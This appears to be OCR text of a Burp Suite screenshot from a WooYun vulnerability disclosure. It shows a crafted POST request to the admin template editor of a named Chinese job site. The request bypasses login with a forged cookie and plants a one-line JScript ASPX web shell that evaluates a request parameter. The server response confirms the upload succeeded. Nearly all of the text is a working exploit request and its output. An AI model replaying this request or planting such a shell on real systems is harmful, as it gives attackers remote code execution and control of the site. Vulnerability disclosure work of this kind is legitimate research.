 Go
Cancel
<
>
Target: http://www.newjobs.com.cn
?
Request
Raw
Params
Headers
Hex
ViewState
POST /htgl/wzht/mbgl/mbedit.aspx?id=156 HTTP/1.1
Host: www.newjobs.com.cn
Content-Length: 367
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.newjobs.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/45.0.2454.101 Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.newjobs.com.cn/htgl/wzht/mbgl/mbedit.aspx?id=156
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: htgl=htgl
__VIEWSTATE=%2FwEPDwUJODQ5NjgyNTA2D2QWAgIDD2QWBgIBDw8WAh4EVGV4dAUS5L%2Bu5pS55qih5p2%2F5L
%2Bh5oGvZGQCAw8PFgIfAAUDMDE1ZGQCBQ8PFgIfAAUKY3NyY19hYm91dGRkZPBipe%2FEvTNSDWDIH9b6edghZwx
h&__VIEWSTATEGENERATOR=0440D09F&mbnr=<%@ Page
Language="Jscript"%><%Response.Write(eval(Request.Item["z"],"unsafe"));%>&Button1=%E7%A1%AE%E5%AE%9A&
mbccwz_up=template%5Cperson%5Ccsrc%5C1.aspx
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
ViewState
<td align="right" width="20%">
模板内容：</td>
<td align="left" width="80%">
<textarea name="mbnr" rows="2" cols="20" id="mbnr"
style="height:376px;width:717px;">&lt;%@ Page
Language=&quot;Jscript&quot;%&gt;&lt;%Response.Write(eval(Request.Item[&quot;z&quot;],&quot
;unsafe&quot;));%&gt;</textarea>
</td>
</tr>
<tr>
<td align="right" width="20%">
&nbsp;</td>
<td align="left" width="80%">
<input type="submit" name="Button1" value="确定" id="Button1" class="but001" />
<input type="hidden" name="mbccwz_up" id="mbccwz_up"
value="template\person\csrc\1.aspx" />
</td>
</tr>
</table>
</div>
</div>
<script>alert("操作成功");document.location = "mblb.aspx"</script></form>
</body>
</html>
?
<
+
>
Type a search term
0 matches
www.wooyun.org